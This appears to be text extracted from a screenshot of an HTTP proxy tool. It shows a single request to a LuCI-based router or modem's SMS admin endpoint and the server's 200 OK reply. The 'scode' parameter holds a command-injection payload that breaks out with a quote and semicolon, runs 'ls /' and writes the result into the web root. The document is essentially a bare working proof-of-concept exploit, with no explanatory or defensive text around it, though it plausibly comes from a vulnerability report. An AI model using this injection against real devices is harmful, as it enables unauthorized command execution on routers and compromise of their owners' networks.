 Request
Raw Params Headers Hex
GET
/cgi-bin/luci/admin/modem/sms/run_sms?scode=12345678901234567890';%20ls%20%2F%3E%
2Fwww%2Fsmstool123.txt%20#' HTTP/1.1
Host: 192.168.187.101
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth_https=eb2cb32a138221c5bf88eb40ad64e37b
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Length: 0